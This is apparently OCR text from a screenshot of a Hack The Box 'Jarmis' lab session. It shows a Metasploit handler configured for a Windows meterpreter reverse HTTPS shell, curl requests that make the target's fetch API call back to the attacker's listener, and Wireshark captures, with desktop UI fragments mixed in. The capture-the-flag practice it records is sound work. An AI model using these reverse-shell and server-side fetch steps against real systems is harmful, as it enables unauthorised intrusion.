 flavien@flavien: ~/Desktop/
File Actions Edit View Help
flavien@flavien: ~/Desktop/HTB_CTFs ×
flavien@flavien: ~/Desktop/HTB_CTFs/Machines/Retired/Hard/Jarmis ×
LPORT 4444 yes The listen port
Trash
Exploit target:
Id Name
-- ----
0 Wildcard Target
File System
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf6 exploit(multi/handler) > set LHOST tun0
LHOST => 10.10.14.146
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > run
HTB_Acade...
[*] Started HTTPS reverse handler on https://10.10.14.146:443
┌──(flavien㉿flavien)-[~/…/Machines/Retired/Hard/Jarmis]
└─$ curl http://jarmis.htb/api/v1/fetch?endpoint=http://10.10.14.146:443
{"sig":"07d19d12d21d21d07c42d43d000000f50d155305214cf247147c43c0f1a823","ismalicious":true,"endpoint":"10.10.14.146:443","note":"Metasploit","server":"Apache"}
┌──(flavien㉿flavien)-[~/…/Machines/Retired/Hard/Jarmis]
└─$ curl http://jarmis.htb/api/v1/fetch?endpoint=http://10.10.14.146:443
{"sig":"07d19d12d21d21d07c42d43d000000f50d155305214cf247147c43c0f1a823","ismalicious":true,"endpoint":"10.10.14.146:443","note":"Metasploit","server":"Apache"}
HTB_Uni
┌──(flavien㉿flavien)-[~/…/Machines/Retired/Hard/Jarmis]
*tun0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
No. Time Source Destination Protocol Length Info
67 0.658521472 10.129.95.238 10.10.14.146 TCP 52 35320 → 443 [ACK] Se…
68 0.658664021 10.129.95.238 10.10.14.146 TLSv1.1 467 Client Hello (SNI=10…
69 0.658701792 10.10.14.146 10.129.95.238 TCP 52 443 → 35320 [ACK] Se…
70 0.658738468 10.129.95.238 10.10.14.146 TCP 40 35318 → 443 [RST] Se…
71 0.658800157 10.129.95.238 10.10.14.146 TCP 40 35318 → 443 [RST] Se…
72 0.742986296 10.10.14.146 10.129.95.238 TLSv1.1 1380 Server Hello, [Certi…
73 0.742994909 10.10.14.146 10.129.95.238 TLSv1.1 566 [Server Key Exchange…
74 0.769598295 10.129.95.238 10.10.14.146 TCP 52 35320 → 443 [ACK] Se…
75 0.769643757 10.129.95.238 10.10.14.146 TCP 52 35320 → 443 [ACK] Se…
76 0.769665161 10.129.95.238 10.10.14.146 TCP 52 35320 → 443 [FIN, AC…
77 0.769691800 10.129.95.238 10.10.14.146 TCP 52 35320 → 443 [RST, AC…
78 0.769905053 10.129.95.238 10.10.14.146 TCP 60 35322 → 443 [SYN] Se…
79 0.769968036 10.10.14.146 10.129.95.238 TCP 60 443 → 35322 [SYN, AC…
80 0.793517822 10.129.95.238 10.10.14.146 TCP 52 35322 → 443 [ACK] Se…
81 0.793655327 10.129.95.238 10.10.14.146 TLSv1 480 Client Hello (SNI=10…
82 0.793694879 10.10.14.146 10.129.95.238 TCP 52 443 → 35322 [ACK] Se…
83 0.873571806 10.10.14.146 10.129.95.238 TLSv1.3 1380 Server Hello, Applic…
84 0.873586274 10.10.14.146 10.129.95.238 TLSv1.3 256 Application Data, Ap…
Frame 1: 60 bytes on wire (480 bits), 60 bytes capt
Raw packet data
Internet Protocol Version 4, Src: 10.10.14.146, Dst
Transmission Control Protocol, Src Port: 57294, Dst
0000 45 00 00 3c 7a 73 40 00 40 06 3d 3e 0a 0a 0e
0010 0a 81 5f ee df ce 00 50 85 d5 a2 e7 00 00 00
0020 a0 02 fa f0 20 ea 00 00 02 04 05 b4 04 02 08
0030 01 70 9e ce 00 00 00 00 01 03 03 07
wireshark_tun00QJ8Y2.pcapng
Packets: 141 · Displayed: 141 (100.0%) · Dropped: 0 (0.0%)
Profile: Default